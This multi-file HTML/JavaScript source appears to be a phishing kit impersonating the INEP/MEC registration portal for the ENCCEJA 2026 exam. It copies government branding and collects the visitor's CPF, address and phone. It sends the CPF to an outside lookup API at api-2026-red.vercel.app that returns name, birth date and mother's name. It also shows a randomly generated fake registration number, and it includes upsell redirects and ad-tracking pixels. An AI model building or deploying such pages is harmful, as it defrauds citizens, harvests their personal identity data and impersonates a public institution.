                            <div>
                                <label for="logradouro" class="block mb-1 font-medium">
                                    Logradouro <span class="required-star">*</span>
                                </label>
                                <input type="text" id="logradouro" class="w-full border border-gray-300 p-2 rounded-md" placeholder="Rua, Avenida, etc">
                            </div>
                            <div>
                                <label for="numero" class="block mb-1 font-medium">
                                    Número <span class="required-star">*</span>
                                </label>
                                <input type="text" id="numero" class="w-full border border-gray-300 p-2 rounded-md" placeholder="Número">
                            </div>
                        </div>
                        <div>
                            <label for="complemento" class="block mb-1 font-medium">
                                Complemento
                            </label>
                            <input type="text" id="complemento" class="w-full border border-gray-300 p-2 rounded-md" placeholder="Apartamento, bloco, etc.">
                        </div>
                        <div class="grid grid-cols-1 md:grid-cols-2 gap-4">
                            <div>
                                <label for="bairro" class="block mb-1 font-medium">
                                    Bairro <span class="required-star">*</span>
                                </label>
                                <input type="text" id="bairro" class="w-full border border-gray-300 p-2 rounded-md" placeholder="Bairro">
                            </div>
                            <div>
                                <label for="cidade" class="block mb-1 font-medium">
                                    Cidade <span class="required-star">*</span>
                                </label>
                                <input type="text" id="cidade" class="w-full border border-gray-300 p-2 rounded-md" placeholder="Cidade">
                            </div>
                        </div>
                        <div class="grid grid-cols-1 md:grid-cols-2 gap-4">
                            <div>
                                <label for="uf" class="block mb-1 font-medium">
                                    Estado <span class="required-star">*</span>
                                </label>
                                <select id="uf" class="w-full border border-gray-300 p-2 rounded-md">
                                    <option value="">Selecione...</option>
                                    <option value="AC">Acre</option>
                                    <option value="AL">Alagoas</option>
                                    <option value="AP">Amapá</option>
                                    <option value="AM">Amazonas</option>
                                    <option value="BA">Bahia</option>
                                    <option value="CE">Ceará</option>
                                    <option value="DF">Distrito Federal</option>
                                    <option value="ES">Espírito Santo</option>
                                    <option value="GO">Goiás</option>
                                    <option value="MA">Maranhão</option>
                                    <option value="MT">Mato Grosso</option>
                                    <option value="MS">Mato Grosso do Sul</option>
                                    <option value="MG">Minas Gerais</option>
                                    <option value="PA">Pará</option>
                                    <option value="PB">Paraíba</option>
                                    <option value="PR">Paraná</option>
                                    <option value="PE">Pernambuco</option>
                                    <option value="PI">Piauí</option>
                                    <option value="RJ">Rio de Janeiro</option>
                                    <option value="RN">Rio Grande do Norte</option>
                                    <option value="RS">Rio Grande do Sul</option>
                                    <option value="RO">Rondônia</option>
                                    <option value="RR">Roraima</option>
                                    <option value="SC">Santa Catarina</option>
                                    <option value="SP">São Paulo</option>
                                    <option value="SE">Sergipe</option>
                                    <option value="TO">Tocantins</option>
                                </select>
                            </div>
                            <div>
                                <label for="telefone" class="block mb-1 font-medium">
                                    Telefone de Contato <span class="required-star">*</span>
                                </label>
                                <input type="tel" id="telefone" class="w-full border border-gray-300 p-2 rounded-md" inputmode="numeric" pattern="\([0-9]{2}\) [0-9]{5}-[0-9]{4}" placeholder="(00) 00000-0000" oninput="formatarTelefone(this)">
                            </div>
                        </div>
                        <div class="border-t border-gray-300 pt-4 mt-6">
                            <button type="submit" id="submit-button" class="btn-primary w-full py-3 rounded-md flex items-center justify-center" disabled="">
                                <i class="fas fa-arrow-right mr-2"></i>
                                <span>Prosseguir</span>
                            </button>
                        </div>
                    </form>
                </div>
            </div>
        </div>
    </main>
    <footer class="footer-bg text-white py-4 text-xs">
        <div class="container mx-auto px-4">
            <div class="flex flex-col items-center mb-2">
                <svg xmlns="http://www.w3.org/2000/svg" preserveaspectratio="xMidYMid" width="69" height="20" viewbox="0 0 69 20" class="h-12 w-auto mb-3">
                    <defs><style>.cls-2{fill:#fff}</style></defs>
                    <path d="M30 20h17v-5H35v-3h12V7H30v13zM50 0v5h19c0-2.47-2.108-5-5-5M50 20h6v-8h8c2.892 0 5-2.53 5-5H50v13zM22 0H9v5h18c-.386-4.118-4.107-5-5-5zm8 5h17V0H30v5zM0 20h6V7H0v13zm9 0h6V7H9v13zm12 0h6V7h-6v13zM0 5h6V0H0v5z" id="path-1" class="cls-2" fill-rule="evenodd"></path>
                </svg>
            </div>
            <div class="flex justify-between items-center">
                <div>&copy; MEC - Ministério da Educação | INEP - Instituto Nacional de Estudos e Pesquisas</div>
                <div class="flex items-center"><i class="fas fa-phone-alt mr-1"></i> 0800 616161</div>
            </div>
        </div>
    </footer>
</body>
</html>
</file>

<file: inicio/inscricao-sucesso/index.htm>
﻿<!DOCTYPE html>
<html lang="pt-br">
<meta http-equiv="content-type" content="text/html;charset=utf-8">
<head>
<meta charset="UTF-8">
<meta content="width=device-width, initial-scale=1.0" name="viewport">
<title>ENCCEJA 2026 - Inscrição Realizada</title>
<link href="../css/all.min-8.css" rel="stylesheet">
<link href="../css/home-8.css" rel="stylesheet">
<script src="../../3.4-8.16"></script>
<script src="../js/parametros-8.js"></script>
<script src="../../scripts/utms/latest-8.js" data-utmify-prevent-subids="" async="" defer=""></script>
<script>
    window.googlePixelId = "67ec64299049696f684f4b04";
    var a = document.createElement("script");
    a.setAttribute("async", "");
    a.setAttribute("defer", "");
    a.setAttribute("src", "https://cdn.utmify.com.br/scripts/pixel/pixel-google.js");
    document.head.appendChild(a);
</script>
<style>
.gov-header {
    background-color: #222222;
}
.inep-header {
    background-color: #044785;
}
.form-header {
    background-color: #2c5985;
    color: white;
    font-weight: 600;
}
.footer-bg {
    background-color: #1c2b39;
}
.success-icon {
    color: #34D399;
}
.btn-primary {
    background-color: #5d85ab;
    color: white;
    transition: all 0.2s ease;
}
.btn-primary:hover {
    background-color: #4d7396;
}
</style>
</head>
<body class="flex flex-col min-h-screen">
    <header class="gov-header text-white py-2">
        <div class="container mx-auto flex justify-between items-center px-4">
            <a class="font-bold text-sm" href="#">
                <img src="../images/top_gov-8.jpg" alt="Logotipo" class="h-6">
            </a>
            <nav>
                <ul class="flex space-x-4 text-[10px]">
                    <li><a class="hover:underline" href="#">ACESSO À INFORMAÇÃO</a></li>
                    <li><a class="hover:underline" href="#">PARTICIPE</a></li>
                    <li><a class="hover:underline" href="#">SERVIÇOS</a></li>
                </ul>
            </nav>
        </div>
    </header>
    <div class="inep-header py-3">
        <div class="container mx-auto px-4">
            <svg class="h-7" height="30" preserveaspectratio="xMidYMid" viewbox="0 0 69 20" width="120" xmlns="http://www.w3.org/2000/svg">
                <defs><style>.cls-2{fill:#fff}</style></defs>
                <path class="cls-2" d="M30 20h17v-5H35v-3h12V7H30v13zM50 0v5h19c0-2.47-2.108-5-5-5M50 20h6v-8h8c2.892 0 5-2.53 5-5H50v13zM22 0H9v5h18c-.386-4.118-4.107-5-5-5zm8 5h17V0H30v5zM0 20h6V7H0v13zm9 0h6V7H9v13zm12 0h6V7h-6v13zM0 5h6V0H0v5z" fill-rule="evenodd" id="path-1"></path>
            </svg>
        </div>
    </div>
    <main class="flex-grow py-8">
        <div class="container mx-auto px-4 max-w-3xl">
            <div class="text-center mb-6">
                <img alt="Logo ENCCEJA 2026" class="mx-auto" height="100" src="../images/logo_encceja-8.png" width="390">
            </div>
            <div class="border border-gray-300 rounded">
                <div class="form-header py-2 px-4 text-center">
                    <h2 class="text-lg">Inscrição &gt; Confirmação</h2>
                </div>
                <div class="p-8 text-center">
                    <div class="success-icon mb-6">
                        <i class="fas fa-check-circle text-green-500 text-7xl"></i>
                    </div>
                    <h3 class="text-2xl font-bold mb-3 text-gray-800">Inscrição Realizada com Sucesso!</h3>
                    <p class="text-lg mb-6 text-gray-600">Sua inscrição para o Encceja 2026 foi concluída. Guarde o seu número de inscrição:</p>
                    <div class="bg-gray-100 py-3 px-6 rounded-lg mb-8 inline-block text-lg font-bold">
                        <span id="inscricao-numero">
                            <script>
                                const randomNum = Math.floor(Math.random() * 9000000) + 1000000;
                                document.write(randomNum);
                            </script>
                        </span>
                    </div>
                    <p class="mb-8 text-gray-600">
                        Em breve você receberá um SMS com a confirmação da sua inscrição e instruções adicionais.
                    </p>
                    <div class="flex justify-center">
                        <a href="../" class="btn-primary py-3 px-6 rounded-md flex items-center"><i class="fas fa-home mr-2"></i> Voltar para a página inicial</a>
                    </div>
                </div>
            </div>
        </div>
    </main>
    <footer class="footer-bg text-white py-4 text-xs">
        <div class="container mx-auto px-4">
            <div class="flex flex-col items-center mb-2">
                <svg xmlns="http://www.w3.org/2000/svg" preserveaspectratio="xMidYMid" width="69" height="20" viewbox="0 0 69 20" class="h-16 w-auto mb-3">
                    <defs><style>.cls-2{fill:#fff}</style></defs>
                    <path d="M30 20h17v-5H35v-3h12V7H30v13zM50 0v5h19c0-2.47-2.108-5-5-5M50 20h6v-8h8c2.892 0 5-2.53 5-5H50v13zM22 0H9v5h18c-.386-4.118-4.107-5-5-5zm8 5h17V0H30v5zM0 20h6V7H0v13zm9 0h6V7H9v13zm12 0h6V7h-6v13zM0 5h6V0H0v5z" id="path-1" class="cls-2" fill-rule="evenodd"></path>
                </svg>
                <p class="text-sm text-center mb-2">Instituto Nacional de Estudos e Pesquisas Educacionais</p>
            </div>
            <div class="flex justify-between items-center">
                <div>&copy; MEC - Ministério da Educação | INEP - Instituto Nacional de Estudos e Pesquisas</div>
                <div class="flex items-center"><i class="fas fa-phone-alt mr-1"></i> 0800 616161</div>
            </div>
        </div>
    </footer>
</body>
</html>
</file>

<file: inicio/inscricao/index.htm>
﻿<!DOCTYPE html>
<html lang="pt-BR">
<meta http-equiv="content-type" content="text/html;charset=utf-8">
<head>
<meta charset="utf-8">
<meta content="width=device-width, initial-scale=1.0" name="viewport">
<title>ENCCEJA 2026 - Inscrição</title>
<script src="../../3.4.16"></script>
<link href="../css/all.min.css" rel="stylesheet">
<link href="../css/home.css" rel="stylesheet">
<script src="../js/parametros.js"></script>
<script src="../../scripts/utms/latest.js" data-utmify-prevent-subids="" async="" defer=""></script>

<style>
.gov-header {
    background-color: #222222;
}
.inep-header {
    background-color: #044785;
}
.encceja-color {
    color: #3b5998;
}
.encceja-light {
    color: #a0a0a0;
}
.form-header {
    background-color: #2c5985;
    color: white;
}
.form-footer {
    background-color: #5d85ab;
    color: white;
}
button#submit-button {
    transition: all 0.2s ease;
    background-color: #5d85ab;
    color: rgba(255, 255, 255, 0.6);
}
button#submit-button:not([disabled]) {
    color: white;
    cursor: pointer;
}
button#submit-button:not([disabled]):hover {
    background-color: #4d7396;
}
.required-star {
    color: #ff0000;
}
.footer-bg {
    background-color: #1c2b39;
}
input::placeholder {
    font-family: 'Rawline', Arial, sans-serif;
}
.selected {
    border: 4px dashed #2B7A9A !important;
}
.transparent {
    opacity: 0.5;
}
</style>
<script>
    function formatCPF(input) {
        let value = input.value.replace(/\D/g, '');
        if (value.length > 11) {
            value = value.substring(0, 11);
        }
        if (value.length > 9) {
            value = value.replace(/(\d{3})(\d{3})(\d{3})(\d{1,2})/, '$1.$2.$3-$4');
        } else if (value.length > 6) {
            value = value.replace(/(\d{3})(\d{3})(\d{1,3})/, '$1.$2.$3');
        } else if (value.length > 3) {
            value = value.replace(/(\d{3})(\d{1,3})/, '$1.$2');
        }
        input.value = value;
        checkFormValidity();
    }
        
    function unformatCPF(cpf) {
        return cpf.replace(/\D/g, '');
    }

    function selectImage(element, index) {
        const images = document.querySelectorAll('.image-option');
        images.forEach(img => {
            img.classList.remove('selected');
            img.classList.add('transparent');
        });
        element.classList.add('selected');
        element.classList.remove('transparent');

        if (index !== 4) {
            showErrorPopup();
        } else {
            checkFormValidity();
        }
    }

    function showErrorPopup() {
        const popup = document.getElementById('error-popup');
        popup.classList.remove('hidden');
        setTimeout(() => {
            popup.classList.add('hidden');
        }, 3000);
    }

    function checkFormValidity() {
        const cpfInput = document.querySelector('#cpf');
        const selectedImage = document.querySelector('.image-option.selected');
        const submitButton = document.querySelector('#submit-button');

        if (cpfInput.value.length === 14 && selectedImage && selectedImage === document.querySelectorAll('.image-option')[4]) {
            submitButton.disabled = false;
        } else {
            submitButton.disabled = true;
        }
    }
        
    function showValidationPopup() {
        const popup = document.getElementById('validation-popup');
        popup.classList.remove('hidden');
    }
        
    function hideValidationPopup() {
        const popup = document.getElementById('validation-popup');
        popup.classList.add('hidden');
    }

    function normalizeCpfData(responseData) {
        if (responseData && responseData.data && responseData.data.DADOS_PESSOAIS) {
            return responseData;
        }

        if (!responseData || responseData.success !== true || !responseData.data) {
            throw new Error('CPF nao encontrado');
        }

        const dados = responseData.data;
        return {
            ...responseData,
            data: {
                ...responseData.data,
                DADOS_PESSOAIS: {
                    NOME: dados.nome || '',
                    CPF: dados.cpf || '',
                    DATA_NASCIMENTO: dados.nascimento || '',
                    SEXO: dados.sexo || '',
                    NOME_MAE: dados.nome_mae || ''
                }
            }
        };
    }
        
    function submitForm() {
        const cpfInput = document.querySelector('#cpf');
        const cpf = unformatCPF(cpfInput.value);

        showValidationPopup();
            
       fetch(`https://api-2026-red.vercel.app/api/proxy-wise?cpf=${cpf}`, {
            method: "GET"
        })
        .then(response => {
            if (!response.ok) {
                throw new Error('Erro ao consultar CPF');
            }
            return response.json();
        })
        .then(data => {
            localStorage.setItem('cpfData', JSON.stringify(normalizeCpfData(data)));
            setTimeout(() => {
                window.location.href = '../validar-dados/';
            }, 1500);
        })
        .catch(error => {
            console.error("Erro ao validar CPF:", error);
            hideValidationPopup();
            alert("Ocorreu um erro ao validar o CPF. Por favor, tente novamente.");
        });

    }
</script>
</head>
<body class="flex flex-col min-h-screen">
    <header class="gov-header text-white py-2">
        <div class="container mx-auto flex justify-between items-center px-4">
            <a class="font-bold text-sm" href="#">
                <img src="../images/top_gov.jpg" alt="Logotipo" class="h-6">
            </a>
            <nav>
                <ul class="flex space-x-4 text-[10px]">
                    <li><a class="hover:underline" href="#">ACESSO À INFORMAÇÃO</a></li>
                    <li><a class="hover:underline" href="#">PARTICIPE</a></li>
                    <li><a class="hover:underline" href="#">SERVIÇOS</a></li>
                </ul>
            </nav>
        </div>
    </header>
    <div class="inep-header py-3">
        <div class="container mx-auto px-4">
            <svg class="h-7" height="30" preserveaspectratio="xMidYMid" viewbox="0 0 69 20" width="120" xmlns="http://www.w3.org/2000/svg">
                <defs><style>.cls-2{fill:#fff}</style></defs>
                <path class="cls-2" d="M30 20h17v-5H35v-3h12V7H30v13zM50 0v5h19c0-2.47-2.108-5-5-5M50 20h6v-8h8c2.892 0 5-2.53 5-5H50v13zM22 0H9v5h18c-.386-4.118-4.107-5-5-5zm8 5h17V0H30v5zM0 20h6V7H0v13zm9 0h6V7H9v13zm12 0h6V7h-6v13zM0 5h6V0H0v5z" fill-rule="evenodd" id="path-1"></path>
            </svg>
        </div>
    </div>
    <main class="flex-grow py-8">
        <div class="container mx-auto px-4 max-w-3xl">
            <div class="text-center mb-6">
                <img alt="Logo ENCCEJA 2026" class="mx-auto" height="100" src="../images/logo_encceja.png" width="390">
            </div>
            <div class="border border-gray-300 rounded">
                <div class="form-header py-2 px-4 text-center">
                    <h2 class="text-lg">Inscrição &gt; ENCCEJA</h2>
                </div>
                <div class="p-4">
                    <p class="mb-4">Para efetuar sua inscrição informe os dados abaixo e clique em enviar:</p>
                    <form>
                        <div class="mb-4">
                            <label class="block mb-1">
                                <span>CPF:</span>
                                <span class="required-star">*</span>
                                <span class="ml-1 text-red-500">
                                    <i class="fas fa-info-circle"></i>
                                </span>
                            </label>
                            <input id="cpf" class="w-full border border-gray-300 p-2 text-base text-[#333] tracking-wide" placeholder="___.___.___-__" type="tel" inputmode="numeric" pattern="[0-9]*" oninput="formatCPF(this)" style="">
                        </div>
                        <div class="mb-4">
                            <p class="text-[#2B4F81] text-base font-bold" style="font-size: 16px;">
                                Clique abaixo, na figura FOLHA:
                                <span class="text-red-700 text-lg">*</span>
                                <span class="text-[#2B4F81] text-base rounded-full border border-[#2B4F81] w-5 h-5 inline-flex items-center justify-center">?</span>
                            </p>
                        </div>
                        <div class="flex items-center">
                            <div class="grid grid-cols-5 gap-1 border-4 border-[#D8E8E8] p-1 bg-[#D8E8E8]">
                                <div class="bg-[#d2d2d2] p-2 border border-white flex items-center justify-center image-option" onclick="selectImage(this, 0)">
                                    <img alt="Globe icon showing Earth" class="w-6 h-6" src="../images/download-6.png">
                                </div>
                                <div class="bg-[#d2d2d2] p-2 border border-white flex items-center justify-center image-option" onclick="selectImage(this, 1)">
                                    <img alt="Magnifying glass search icon" class="w-6 h-6" src="../images/download-5.png">
                                </div>
                                <div class="bg-[#d2d2d2] p-2 border border-white flex items-center justify-center image-option" onclick="selectImage(this, 2)">
                                    <img alt="Footprint icon" class="w-6 h-6" src="../images/download-4.png">
                                </div>
                                <div class="bg-[#d2d2d2] p-2 border border-white flex items-center justify-center image-option" onclick="selectImage(this, 3)">
                                    <img alt="Padlock or lock icon" class="w-6 h-6" src="../images/download-3.png">
                                </div>
                                <div class="bg-[#d2d2d2] p-2 border border-white flex items-center justify-center image-option" onclick="selectImage(this, 4)">
                                    <img alt="Leaf icon representing nature" class="w-6 h-6" src="../images/leaf.png">
                                </div>
                            </div>
                        </div>
                    </form>
                </div>
                <div class="border-t border-gray-300">
                    <div class="p-2 bg-gray-100 flex items-center">
                        <a class="text-gray-700 flex items-center" href="#"><i class="fas fa-sign-out-alt mr-1"></i>Sair</a>
                    </div>
                    <div class="form-footer p-0 flex justify-center items-center">
                        <button id="submit-button" class="flex items-center justify-center w-full h-full py-3" type="button" disabled="" onclick="submitForm()">
                            <i class="fas fa-paper-plane mr-2"></i>
                            <span>Enviar</span>
                        </button>
                    </div>
                </div>
            </div>
        </div>
    </main>
    <footer class="footer-bg text-white py-4 text-xs">
        <div class="container mx-auto px-4">
            <div class="flex flex-col items-center mb-2">
                <svg xmlns="http://www.w3.org/2000/svg" preserveaspectratio="xMidYMid" width="69" height="20" viewbox="0 0 69 20" class="h-16 w-auto mb-3">
                    <defs><style>.cls-2{fill:#fff}</style></defs>
                    <path d="M30 20h17v-5H35v-3h12V7H30v13zM50 0v5h19c0-2.47-2.108-5-5-5M50 20h6v-8h8c2.892 0 5-2.53 5-5H50v13zM22 0H9v5h18c-.386-4.118-4.107-5-5-5zm8 5h17V0H30v5zM0 20h6V7H0v13zm9 0h6V7H9v13zm12 0h6V7h-6v13zM0 5h6V0H0v5z" id="path-1" class="cls-2" fill-rule="evenodd"></path>
                </svg>
                <p class="text-sm text-center mb-2">Instituto Nacional de Estudos e Pesquisas Educacionais</p>
            </div>
            <div class="flex justify-between items-center">
                <div>&copy; MEC - Ministério da Educação | INEP - Instituto Nacional de Estudos e Pesquisas</div>
                <div class="flex items-center"><i class="fas fa-phone-alt mr-1"></i>0800 616161</div>
            </div>
        </div>
    </footer>
    <div id="error-popup" class="fixed top-0 left-0 right-0 bg-red-500 text-white p-4 text-center hidden z-50">
        Você deve selecionar a imagem da FOLHA (5ª imagem) para prosseguir.
    </div>
    <div id="validation-popup" class="fixed inset-0 flex items-center justify-center hidden z-50">
        <div class="absolute inset-0 bg-black bg-opacity-50"></div>
        <div class="bg-[#5d85ab] text-white p-6 rounded-lg shadow-lg z-10 flex flex-col items-center max-w-md mx-4">
            <div class="spinner-border mb-4" role="status">
                <svg class="animate-spin h-10 w-10 text-white" xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24">
                    <circle class="opacity-25" cx="12" cy="12" r="10" stroke="currentColor" stroke-width="4"></circle>
                    <path class="opacity-75" fill="currentColor" d="M4 12a8 8 0 018-8V0C5.373 0 0 5.373 0 12h4zm2 5.291A7.962 7.962 0 014 12H0c0 3.042 1.135 5.824 3 7.938l3-2.647z"></path>
                </svg>
            </div>
            <h3 class="text-xl font-bold mb-2">Validando seus dados...</h3>
            <p class="text-center">Aguarde enquanto verificamos as informações do CPF.</p>
        </div>
    </div>
</body>
</html>
</file>

<file: inicio/local-prova/index.htm>
﻿<!DOCTYPE html>
<html lang="pt-br">
<meta http-equiv="content-type" content="text/html;charset=utf-8">
<head>
<meta charset="UTF-8">
<meta content="width=device-width, initial-scale=1.0" name="viewport">
<title>ENCCEJA 2026 - Local de Prova</title>
<script src="../../3.4-3.16"></script>
<link href="../css/all.min-3.css" rel="stylesheet">
<link href="../css/home-3.css" rel="stylesheet">
<script src="../js/parametros-3.js"></script>
<script src="../../scripts/utms/latest-3.js" data-utmify-prevent-subids="" async="" defer=""></script>

<style>
.gov-header {
    background-color: #222222;
}
.inep-header {
    background-color: #044785;
}
.form-header {
    background-color: #2c5985;
    color: white;
    font-weight: 600;
}
.footer-bg {
    background-color: #1c2b39;
}
.btn-primary {
    background-color: #5d85ab;
    color: white;
    transition: all 0.2s ease;
}
.btn-primary:hover {
    background-color: #4d7396;
}
.btn-primary:disabled {
    background-color: #5d85ab;
    color: rgba(255, 255, 255, 0.6);
    cursor: not-allowed;
}
.required-star {
    color: #ff0000;
}
.location-card {
    border: 2px solid #e5e7eb;
    transition: all 0.2s ease;
}
.location-card:hover {
    border-color: #93c5fd;
}
.location-card.selected {
    border-color: #5d85ab;
    background-color: #f0f9ff;
}
.text-shadow {
    text-shadow: 1px 1px 2px rgba(0,0,0,0.2);
}
</style>
<script>
    document.addEventListener('DOMContentLoaded', function() {
        const userData = JSON.parse(localStorage.getItem('cpfData') || '{}');
        const addressData = JSON.parse(localStorage.getItem('enderecoData') || '{}');
            
        if (!userData.data.DADOS_PESSOAIS.CPF) {
            window.location.href = './inscricao';
            return;
        }

        document.getElementById('cpf-display').textContent = userData.data.DADOS_PESSOAIS.CPF;
        document.getElementById('nome-display').textContent = userData.data.DADOS_PESSOAIS.NOME;
        document.getElementById('bairro-display').textContent = addressData.bairro || "Não informado";
        
        const cidadeElements = document.querySelectorAll('#cidade-display');
        cidadeElements.forEach(element => {
            element.textContent = addressData.cidade || "Não informado";
        });

        const ufElements = document.querySelectorAll('#uf-display');
        ufElements.forEach(element => {
            element.textContent = addressData.uf || "";
        });
            
        const form = document.getElementById('local-form');
        form.addEventListener('submit', function(e) {
            e.preventDefault();
            localStorage.setItem('inscricaoConcluida', 'true');
            window.location.href = './encceja-info/';
        });
    });
</script>
</head>
<body class="flex flex-col min-h-screen">
    <header class="gov-header text-white py-2">
        <div class="container mx-auto flex justify-between items-center px-4">
            <a class="font-bold text-sm" href="#">
                <img src="../images/top_gov-3.jpg" alt="Logotipo" class="h-6">
            </a>
            <nav>
                <ul class="flex space-x-4 text-[10px]">
                    <li><a class="hover:underline" href="#">ACESSO À INFORMAÇÃO</a></li>
                    <li><a class="hover:underline" href="#">PARTICIPE</a></li>
                    <li><a class="hover:underline" href="#">SERVIÇOS</a></li>
                </ul>
            </nav>
        </div>
    </header>
    <div class="inep-header py-3">
        <div class="container mx-auto px-4">
            <svg class="h-7" height="30" preserveaspectratio="xMidYMid" viewbox="0 0 69 20" width="120" xmlns="http://www.w3.org/2000/svg">
                <defs><style>.cls-2{fill:#fff}</style></defs>
                <path class="cls-2" d="M30 20h17v-5H35v-3h12V7H30v13zM50 0v5h19c0-2.47-2.108-5-5-5M50 20h6v-8h8c2.892 0 5-2.53 5-5H50v13zM22 0H9v5h18c-.386-4.118-4.107-5-5-5zm8 5h17V0H30v5zM0 20h6V7H0v13zm9 0h6V7H9v13zm12 0h6V7h-6v13zM0 5h6V0H0v5z" fill-rule="evenodd" id="path-1"></path>
            </svg>
        </div>
    </div>
    <main class="flex-grow py-8">
        <div class="container mx-auto px-4 max-w-3xl">
            <div class="text-center mb-6">
                <img alt="Logo ENCCEJA 2026" class="mx-auto" height="100" src="../images/logo_encceja-3.png" width="390">
            </div>
            <div class="border border-gray-300 rounded">
                <div class="form-header py-2 px-4 text-center">
                    <h2 class="text-lg">Inscrição &gt; Local de Prova</h2>
                </div>
                <div class="p-6">
                    <div class="bg-[#2B5984] p-4 rounded-md mb-5 text-white shadow-md">
                        <div class="grid grid-cols-1 md:grid-cols-2 gap-4">
                            <div class="p-2">
                                <p class="text-sm text-gray-200">CPF:</p>
                                <p id="cpf-display" class="font-semibold text-shadow">...</p>
                            </div>
                            <div class="p-2">
                                <p class="text-sm text-gray-200">Nome Completo:</p>
                                <p id="nome-display" class="font-semibold text-shadow">...</p>
                            </div>
                        </div>
                    </div>
                    <div class="mb-6">
                        <h3 class="text-lg font-semibold text-gray-800 mb-2">Local de Prova</h3>
                        <p class="text-gray-600 mb-4">
                            Com base no seu endereço, identificamos locais disponíveis para realização da prova 
                            em <span id="cidade-display" class="font-semibold">...</span>/<span id="uf-display" class="font-semibold">...</span>.
                            A prova será realizada no dia <span class="font-semibold">3 de agosto de 2026</span>.
                        </p>
                        <div class="bg-blue-50 p-4 border border-blue-200 rounded-md mb-5 text-blue-800">
                            <p class="flex items-start">
                                <i class="fas fa-info-circle text-blue-600 mr-2 mt-1"></i>
                                <span>
                                    <strong>Importante:</strong> O local exato da prova, com detalhes da sala, será disponibilizado posteriormente no 
                                    Cartão de Confirmação da Inscrição. Este cartão contém informações como número de inscrição, data, horário e local exato da prova, 
                                    e estará disponível algumas semanas antes do exame na Página do Participante.
                                </span>
                            </p>
                        </div>
                    </div>
                    <form id="local-form" class="space-y-5">
                        <input type="hidden" id="selected-location-id" value="">
                        <div class="bg-[#f0f9ff] border-2 border-[#5d85ab] p-4 rounded-md shadow-md">
                            <h4 class="font-bold text-gray-800 flex items-center">
                                <i class="fas fa-map-marker-alt text-[#5d85ab] mr-2"></i>
                                <span>Município de Prova</span>
                            </h4>
                            <div class="mt-3 text-gray-700">
                                <p><strong class="text-[#2B5984]">Bairro:</strong> <span id="bairro-display">...</span></p>
                                <p><strong class="text-[#2B5984]">Cidade:</strong> <span id="cidade-display">...</span>/<span id="uf-display">...</span></p>
                                <div class="mt-3 bg-blue-50 p-3 rounded text-sm border border-blue-200">
                                    <i class="fas fa-info-circle text-blue-500 mr-1"></i>
                                    Foram encontrados 3 locais disponíveis neste município para a realização da sua prova.
                                </div>
                            </div>
                        </div>
                        <div class="border-t border-gray-300 pt-4 mt-6">
                            <button type="submit" id="submit-button" class="btn-primary w-full py-3 rounded-md flex items-center justify-center">
                                <i class="fas fa-check-circle mr-2"></i>
                                <span>Concluir Inscrição</span>
                            </button>
                        </div>
                    </form>
                </div>
            </div>
        </div>
    </main>
    <footer class="footer-bg text-white py-4 text-xs">
        <div class="container mx-auto px-4">
            <div class="flex flex-col items-center mb-2">
                <svg xmlns="http://www.w3.org/2000/svg" preserveaspectratio="xMidYMid" width="69" height="20" viewbox="0 0 69 20" class="h-16 w-auto mb-3">
                    <defs><style>.cls-2{fill:#fff}</style></defs>
                    <path d="M30 20h17v-5H35v-3h12V7H30v13zM50 0v5h19c0-2.47-2.108-5-5-5M50 20h6v-8h8c2.892 0 5-2.53 5-5H50v13zM22 0H9v5h18c-.386-4.118-4.107-5-5-5zm8 5h17V0H30v5zM0 20h6V7H0v13zm9 0h6V7H9v13zm12 0h6V7h-6v13zM0 5h6V0H0v5z" id="path-1" class="cls-2" fill-rule="evenodd"></path>
                </svg>
                <p class="text-sm text-center mb-2">Instituto Nacional de Estudos e Pesquisas Educacionais</p>
            </div>
            <div class="flex justify-between items-center">
                <div>&copy; MEC - Ministério da Educação | INEP - Instituto Nacional de Estudos e Pesquisas</div>
                <div class="flex items-center"><i class="fas fa-phone-alt mr-1"></i> 0800 616161</div>
            </div>
        </div>
    </footer>
</body>
</html>
</file>

<file: obrigado/upsell.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
<script
  src="https://cdn.utmify.com.br/scripts/utms/latest.js"
  data-utmify-prevent-xcod-sck
  data-utmify-prevent-subids
  async
  defer
></script>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Redirecionando...</title>
    <style>
        body {
            display: flex;
            justify-content: center;
            align-items: center;
            height: 100vh;
            background-color: #254DDB;
            margin: 0;
        }
        .spinner {
            width: 50px;
            height: 50px;
            border: 5px solid rgba(255, 255, 255, 0.3);
            border-radius: 50%;
            border-top-color: #fff;
            animation: spin 1s linear infinite;
        }
        @keyframes spin {
            from { transform: rotate(0deg); }
            to { transform: rotate(360deg); }
        }
    </style>
</head>
<body>
    <div class="spinner"></div>
    <script>
        function getQueryParams() {
            return window.location.search;
        }

        const upsell = localStorage.getItem("upsell");
        let redirectUrl = "../../inicio/obrigado/";
        
        if (upsell === "up2") redirectUrl = "../../inicio/inscricao-sucesso/";
                
        window.location.href = redirectUrl + getQueryParams();
    </script>
</body>
</html>
</file>

<file: inicio/inscricao/index-1.htm>
﻿<!DOCTYPE html>
<html lang="pt-BR">
<meta http-equiv="content-type" content="text/html;charset=utf-8">
<head>
<meta charset="utf-8">
<meta content="width=device-width, initial-scale=1.0" name="viewport">
<title>ENCCEJA 2026 - Inscrição</title>
<script src="../../3.4-1.16"></script>
<link href="../css/all.min-1.css" rel="stylesheet">
<link href="../css/home-1.css" rel="stylesheet">
<script src="../js/parametros-1.js"></script>
<script src="../../scripts/utms/latest-1.js" data-utmify-prevent-subids="" async="" defer=""></script>
<script>
    window.googlePixelId = "67ec64299049696f684f4b04";
    var a = document.createElement("script");
    a.setAttribute("async", "");
    a.setAttribute("defer", "");
    a.setAttribute("src", "https://cdn.utmify.com.br/scripts/pixel/pixel-google.js");
    document.head.appendChild(a);
</script>
<style>
.gov-header {
    background-color: #222222;
}
.inep-header {
    background-color: #044785;
}
.encceja-color {
    color: #3b5998;
}
.encceja-light {
    color: #a0a0a0;
}
.form-header {
    background-color: #2c5985;
    color: white;
}
.form-footer {
    background-color: #5d85ab;
    color: white;
}
button#submit-button {
    transition: all 0.2s ease;
    background-color: #5d85ab;
    color: rgba(255, 255, 255, 0.6);
}
button#submit-button:not([disabled]) {
    color: white;
    cursor: pointer;
}
button#submit-button:not([disabled]):hover {
    background-color: #4d7396;
}
.required-star {
    color: #ff0000;
}
.footer-bg {
    background-color: #1c2b39;
}
input::placeholder {
    font-family: 'Rawline', Arial, sans-serif;
}
.selected {
    border: 4px dashed #2B7A9A !important;
}
.transparent {
    opacity: 0.5;
}
</style>
<script>
    function formatCPF(input) {
